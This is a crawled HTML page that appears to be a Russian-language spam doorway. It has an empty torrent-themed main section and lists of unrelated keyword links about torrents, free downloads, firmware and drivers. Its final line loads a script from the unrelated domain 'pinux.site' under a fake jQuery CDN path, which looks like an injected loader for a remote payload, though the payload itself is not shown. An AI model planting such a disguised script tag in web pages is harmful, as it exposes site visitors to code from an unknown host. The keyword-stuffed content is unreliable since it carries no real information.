

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-smotret-torrent-tuchka-tv.html
body_size: 1847
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Смотреть торрент тучка тв - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Смотреть торрент тучка тв</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-filmy-torrent-top-100.html">Фильмы торрент топ 100</a></li>
                                <li><a href="xtt-skachat-besplatno-igry-na-planshet-login-2.html">Скачать бесплатно игры на планшет логин 2</a></li>
                                <li><a href="xtt-tik-minus.html">Тик минус</a></li>
                                <li><a href="xtt-proshivka-sgs3-cherez-odin.html">Прошивка sgs3 через odin</a></li>
                                <li><a href="xtt-perevod-kartinok-v-tekst.html">Перевод картинок в текст</a></li>
                                <li><a href="xtt-drayver-dlya-skanera-colorpage-hr7x-slim.html">Драйвер для сканера colorpage hr7x slim</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-vindovs-7-obnovit-do-64-bit.html">Виндовс 7 обновить до 64 бит</a></li>
                                            <li><a href="xtt-skachat-igru-farsky-na-russkom-yazyke.html">Скачать игру farsky на русском языке</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-sozdat-diagrammu-ganta-onlayn.html">Создать диаграмму ганта онлайн</a></li>
                                            <li><a href="xtt-kak-uvelichit-svoy-slovarnyy-zapas-russkogo-yazyka.html">Как увеличить свой словарный запас русского языка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-gost-23166-99-skachat-pdf.html">Гост 23166 99 скачать pdf</a></li>
                                            <li><a href="xtt-forma-informacionnogo-pisma-obrazec.html">Форма информационного письма образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-shablony-prezentaciy-dlya-pauer-point.html">Шаблоны презентаций для пауэр поинт</a></li>
                                            <li><a href="xtt-sistema-obrazovaniya-v-singapure-prezentaciya.html">Система образования в сингапуре презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
